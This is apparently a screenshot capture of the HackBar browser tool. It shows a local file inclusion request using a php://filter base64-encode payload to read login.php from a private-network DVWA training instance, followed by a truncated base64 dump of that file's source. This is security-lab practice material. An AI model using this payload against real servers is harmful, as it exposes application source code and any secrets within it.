 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL http://10.5.68.6/php_input.php?file=php://filter/read=convert.base64-encode/resource=login.php -
Split URL +
Execute
Enable Post data Enable Referrer
PD9waHANCg0KZGVmaW5lKCAnRFZXQV9XRUJfUEFHRV9UT19ST09UJywgJycgKTsNCg0KcmVxdWlyZV9vbmNlIERWV0FfV0VCX1BBR0VfVE9fUk9PVC4nZHZ3YS9pbmNsdWRlcy9kdndhUGFnZS5pbmMucGhwJzsNCg0KZHZ3YVBhZ2VTdGFydHVwKCBhcnJ